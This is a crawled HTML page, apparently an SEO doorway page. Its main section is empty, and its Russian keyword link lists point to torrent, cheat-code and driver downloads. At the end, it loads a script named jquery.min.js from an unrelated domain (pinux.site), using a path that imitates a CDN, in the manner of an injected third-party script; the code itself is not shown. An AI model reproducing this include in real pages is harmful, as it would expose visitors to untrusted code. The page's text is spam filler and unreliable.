

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-rulev-sergey-viktorovich.html
body_size: 1809
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рулев сергей викторович - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рулев сергей викторович</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-kniga-protokoly-tcp-ip-skachat.html">Книга протоколы tcp ip скачать</a></li>
                                <li><a href="sgk72v-skachat-after-effects-template-torrent.html">Скачать after effects template торрент</a></li>
                                <li><a href="sgk72v-obrazec-anamneza-bolnogo.html">Образец анамнеза больного</a></li>
                                <li><a href="sgk72v-skachat-star-wars-voyna-klonov-igra.html">Скачать star wars война клонов игра</a></li>
                                <li><a href="sgk72v-dark-slayer.html">Dark slayer</a></li>
                                <li><a href="sgk72v-skachat-serial-na-ipad-vo-vse-tyazhkie.html">Скачать сериал на ipad во все тяжкие</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-drayvera-na-razreshenie-ekrana-windows-7.html">Скачать драйвера на разрешение экрана windows 7</a></li>
                                            <li><a href="sgk72v-kody-na-fermer-simulyator-2011.html">Коды на фермер симулятор 2011</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-cherez-torrent-film-imperiya.html">Скачать через торрент фильм империя</a></li>
                                            <li><a href="sgk72v-ekvalayzer-dlya-ios.html">Эквалайзер для ios</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-avtobus-moskva-kimovsk-raspisanie-2015.html">Автобус москва кимовск расписание 2015</a></li>
                                            <li><a href="sgk72v-skachat-chelovek-slon-torrent-v-horoshem-kachestve.html">Скачать человек слон торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-zhivotnyy-mir-1-klass-prezentaciya.html">Животный мир 1 класс презентация</a></li>
                                            <li><a href="sgk72v-golosovoe-upravlenie-android-skachat.html">Голосовое управление андроид скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
